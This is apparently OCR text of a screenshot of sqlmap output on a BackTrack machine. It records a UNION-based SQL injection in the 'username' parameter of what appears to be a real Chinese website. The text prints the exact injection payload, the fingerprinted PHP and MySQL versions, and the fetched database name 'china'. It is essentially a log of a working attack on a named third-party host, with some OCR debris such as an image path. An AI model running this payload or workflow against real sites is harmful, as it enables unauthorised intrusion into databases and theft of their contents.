 ./sql
./sql
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: _a=search_more&username=123123' LIMIT 1,1 UNION ALL SELECT CONCAT(0
x3a626a6f3a,0x5949536d6b535a786862,0x3a666f703a)#&usermail=
---
[23:13:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
[23:13:23] [INFO] fetching current database
current database:    'china'
<< back | trac
[23:13:23] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/u.china.com'
[*] shutting down at 23:13:23